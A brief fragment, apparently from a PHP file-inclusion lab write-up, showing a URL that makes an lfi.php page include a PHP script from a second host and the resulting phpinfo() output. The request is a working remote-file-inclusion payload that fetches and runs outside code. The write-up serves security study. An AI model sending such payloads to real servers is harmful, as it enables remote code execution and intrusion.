 phpinfo() phpinfo()
http://172.16.232.137/lfi/lfi.php?filename=http://172.16.232.139:8082/sb2.php
PHP Version 5.6.40
System Linux localhost.localdomain 3.10.0-957.el7.x86_64 #
Build Date Jan 12 2019 13:13:25
Server API FPM/FastCGI